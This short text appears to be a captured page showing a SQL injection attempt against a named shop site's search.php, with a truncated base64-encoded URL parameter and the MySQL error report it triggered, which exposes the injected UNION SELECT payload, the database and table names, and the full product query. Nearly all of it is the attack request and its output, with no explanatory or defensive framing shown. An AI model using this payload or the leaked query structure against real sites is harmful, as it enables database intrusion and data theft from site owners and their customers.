 www.tuinvlang.com/sea
www.tuinvlang.com/search.php?encode=YToxOntzOjQ6ImF0dHIiO2E6MTp7czoxMjU6IjEn ABP
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array (
[sql] => SELECT g.goods_id, g.goods_name, g.market_price, g.is_new, g.is_best, g.is_hot,
g.shop_price AS org_price, IFNULL(mp.user_price, g.shop_price * '1') AS shop_price,
g.promote_price, g.promote_start_date, g.promote_end_date, g.goods_thumb, g.goods_img,
g.goods_brief, g.goods_type FROM `discuz`.`ecs_goods` AS g LEFT JOIN `discuz`.`ecs_member_price`
AS mp ON mp.goods_id = g.goods_id AND mp.user_rank = '0' WHERE g.is_delete = 0 AND g.is_on_sale =
1 AND g.is_alone_sale = 1 AND g.goods_id IN ('admin: "') union
select 1#"') AND (( 1 ) ) ORDER BY goods_id DESC LIMIT 10 ) [2] => Array ( [error] => The used
SELECT statements have a different number of columns ) [3] => Array ( [errno] => 1222 ) )